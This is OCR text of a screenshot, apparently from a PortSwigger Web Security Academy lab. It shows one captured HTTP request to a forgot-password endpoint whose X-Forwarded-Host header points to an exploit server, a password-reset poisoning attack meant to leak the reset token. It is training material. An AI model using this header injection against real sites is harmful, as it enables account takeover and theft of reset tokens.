 Request
Pretty Raw Hex
\n
1 POST /forgot-password HTTP/2
2 Host: 0ad1007b0423d4df96d9238600180072.web-security-academy.net
3 Cookie: session=VOCCpsOOElkkovjx7MfisZ3TTudhsDVz
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 15
10 Origin: https://0ad1007b0423d4df96d9238600180072.web-security-academy.net
11 Referer:
https://0ad1007b0423d4df96d9238600180072.web-security-academy.net/forgot-passw
ord
12 X-Forwarded-Host: exploit-0a8600f2046ed4ab96b722b501990047.exploit-server.net
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19 Te: trailers
20
21 username=wiener